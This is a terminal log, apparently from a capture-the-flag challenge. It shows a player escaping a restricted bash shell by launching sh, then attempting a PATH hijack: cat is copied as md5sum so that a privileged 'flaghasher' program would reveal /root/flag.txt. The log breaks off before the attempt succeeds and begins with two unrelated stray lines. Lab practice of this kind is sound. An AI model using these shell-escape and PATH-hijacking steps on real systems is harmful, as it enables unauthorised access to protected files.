 Windows PowerShell
applicable law.
ctf-player@pico-chall$ ls
ctf-player@pico-chall$ flaghasher
Computing the MD5 hash of /root/flag.txt....
d77111adc0e4a3034d6e0dac135d32a8  /root/flag.txt
ctf-player@pico-chall$ sh
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ ls -la
total 4
drwxr-xr-x 1 ctf-player ctf-player 20 Jun 29 22:29 .
drwxr-xr-x 1 root       root       24 Mar  6 19:42 ..
drwx------ 2 ctf-player ctf-player 34 Jun 29 22:29 .cache
-rw-r--r-- 1 root       root       67 Mar  6 19:42 .profile
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ exit
ctf-player@pico-chall$ ls -la
total 4
drwxr-xr-x 1 ctf-player ctf-player 20 Jun 29 22:29 .
drwxr-xr-x 1 root       root       24 Mar  6 19:42 ..
drwx------ 2 ctf-player ctf-player 34 Jun 29 22:29 .cache
-rw-r--r-- 1 root       root       67 Mar  6 19:42 .profile
ctf-player@pico-chall$ cd
-rbash: cd: restricted
ctf-player@pico-chall$ PATH
-rbash: PATH: command not found
ctf-player@pico-chall$ PATH=. flaghasher
-rbash: PATH: readonly variable
Computing the MD5 hash of /root/flag.txt....
d77111adc0e4a3034d6e0dac135d32a8  /root/flag.txt
ctf-player@pico-chall$ sh
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ cp $(which cat) md5sum
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH=.flaghasher
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ which flaghasher
sh: 3: which: not found
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH
sh: 4: PATH: not found